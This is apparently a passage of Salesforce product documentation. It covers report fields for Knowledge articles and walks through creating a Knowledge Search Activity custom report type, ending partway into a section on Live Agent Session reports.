



## Fields Available on Knowledge Articles Reports





Fields Available on Knowledge Article Searches Reports



## Fields Available on Knowledge Article Version Reports




Fields Available on Knowledge Article Views Reports

You can add up to 6of the 8fields below.





# Fields Available on Knowledge Article Votes Reports



# Fields Available on Knowledge Keyword Search Reports





Fields Available on Knowledge Search Activity Reports



Create a Salesforce Knowledge Search Activity Custom Report Type: Walkthrough

This walkthrough guides you through building a custom report type that supports the Knowledge Search Activity object. This data helps knowledge managers identify ways to monitor content performance and to deliver the most relevant content to end users.

### **Create a Knowledge Search Activity Report Type**

This enables your users to create reports with the Knowledge search fields they need to monitor the performance of their content.

[Walk through it: Knowledge Search Activity Custom Report Type](https://login.salesforce.com/services/walkthrough?path=/070?setupid=CustomReportTypes&tour=knowledge-search-activity-custom-report-type)

#### **1.** Click **New Custom Report Type**.

- **2.** Select Knowledge Search Activity.
- **3.** Enter a name for the report type.

Your users will select the report type by this name when they use it to create a new report.

**4.** Enter a description.

This helps your users identify the business objective of this new report type. You might want to enter, "Monitor the performance of your knowledge article content in search results."

**5.** Select a category.

This is where your users will find the new report type when they create new reports.

**6.** Select **Deployed**.

We'll get it active right away.

**7.** Click **Next**.

Don't worry, we're almost done.

- **8.** Click **Save**.
- **9.** Click **Edit Layout**.

Customize the fields that are available on reports built using this report type.

# **EDITIONS**

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

### USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To create a public reports folder:

**•** "Manage Public Reports"

### **Live Agent Session Reports**

Use Live Agent Session reports to consolidate data about agents' activities while they chat with customers–for example, how long agents are online or how many chat requests are assigned to them.

A report type defines the set of records and fields available to a report based on the relationships between a primary object and its related objects. Reports display only records that meet the criteria defined in the report type. You can create a custom report type for Live Agent sessions to aggregate data about your agents' activity while they support customers. These reports include data for all of the chats that occurred during a specific Live Agent session.

Customize Live Agent session reports to include columns of information about any of the following categories, as well as any custom fields related to Live Agent sessions:

